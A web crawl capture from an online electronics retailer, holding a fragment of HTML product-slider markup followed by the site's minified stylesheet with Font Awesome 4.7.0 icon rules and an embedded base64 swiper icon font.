                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.sulpak.kz/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y
body_size: 93144
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';font-display:swap;src:url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-vcard:before,.fa-address-card:before{content:""}.fa-vcard-o:before,.fa-address-card-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SI